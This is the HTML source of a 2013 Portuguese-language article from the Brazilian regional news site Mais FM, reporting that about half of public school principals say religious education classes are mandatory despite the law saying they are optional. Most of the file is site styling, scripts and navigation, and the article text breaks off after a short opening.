ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"56bcce830c","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/1768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=1768' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-1768 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Em metade da rede pública, religião é aula obrigatória</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/noticias/politica/"><span class="mvp-post-cat left">Política</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Em metade da rede pública, religião é aula obrigatória</h1>
													<span class="mvp-post-excerpt left"><p><img fetchpriority="high" decoding="async" class=" alignleft size-full wp-image-944" src="https://maisfm.com/tsmod/wp/wp-content/uploads/2013/02/00_silvani_soares.jpg" border="0" alt="" align="left" width="533" height="800" srcset="https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares.jpg 533w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-200x300.jpg 200w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-100x150.jpg 100w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-150x225.jpg 150w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-300x450.jpg 300w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-280x420.jpg 280w" sizes="(max-width: 533px) 100vw, 533px" />Na rede pública, onde o ensino religioso deve ser opcional, 49% dos diretores admitem que a presença nessas aulas é obrigatória, o que não contraria a Lei de Diretrizes e Bases.</p>
</span>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">13 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2013-03-25">25 de março de 2013</time></span>
										<meta itemprop="dateModified" content="2013-03-25 2:40 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="533" height="800" src="https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares.jpg 533w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-200x300.jpg 200w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-100x150.jpg 100w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-150x225.jpg 150w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-300x450.jpg 300w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-280x420.jpg 280w" sizes="(max-width: 533px) 100vw, 533px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares.jpg">
												<meta itemprop="width" content="400">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/&amp;t=Em metade da rede pública, religião é aula obrigatória', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Em metade da rede pública, religião é aula obrigatória -&amp;url=https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/&amp;media=https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares.jpg&amp;description=Em metade da rede pública, religião é aula obrigatória', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/&amp;t=Em metade da rede pública, religião é aula obrigatória', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Em metade da rede pública, religião é aula obrigatória -&amp;url=https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/&amp;media=https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares.jpg&amp;description=Em metade da rede pública, religião é aula obrigatória', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Em metade da rede pública, religião é aula obrigatória https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p><img loading="lazy" decoding="async" class=" alignleft size-full wp-image-944" src="https://maisfm.com/tsmod/wp/wp-content/uploads/2013/02/00_silvani_soares.jpg" border="0" alt="" align="left" width="533" height="800" srcset="https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares.jpg 533w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-200x300.jpg 200w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-100x150.jpg 100w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-150x225.jpg 150w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-300x450.jpg 300w, https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares-280x420.jpg 280w" sizes="auto, (max-width: 533px) 100vw, 533px" />Na rede pública, onde o ensino religioso deve ser opcional, 49% dos diretores admitem que a presença nessas aulas é obrigatória, o que não contraria a Lei de Diretrizes e Bases.</p>
<p>LDB prevê que alunos tenham atividades alternativas, se não quiserem ir às aulas de religião, mas em 79% das escolas não há opção. E, em 51% dos colégios, alunos oram e cantam músicas religiosas. Legislação prevê que esse tipo de ensino deve ser facultativo.</p>
<p><strong>Domingo de Ramos</strong> </p>
